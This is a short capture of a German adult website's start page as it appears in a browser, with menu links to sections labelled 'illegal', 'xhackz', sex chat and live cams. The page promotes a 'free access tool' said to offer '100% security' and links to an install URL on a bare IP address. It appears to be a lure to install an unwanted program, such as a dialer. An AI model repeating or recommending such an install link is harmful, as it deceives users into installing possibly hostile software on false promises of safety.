 com | com - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Adresse http://www.oboot.de/ Wechseln zu
illegal
gay-sektion
xhackz
live cams
kontaktmarkt
NEW
sex-chat
free pics
shop
ACHTUNG - der Inhalt dieser Seiten ist extrem jugendgefährdend.
STARTSEITE ?
Endlich ist es soweit. Die legendäre Underground-Site wurde überarbeitet.
Unser kostenloses Zugangstool bietet Dir 100% Sicherheit und einen
schnellen Zugriff auf die gewünschten Inhalte. Kein nerviges und
zeitraubendes durchklicken mehr - wir setzen neue Maßstäbe.
now
Direkt zu Deinen unerfüllten Phantasien.
http://195.124.234.138/install/?account=xxx4&layout=Ero Internet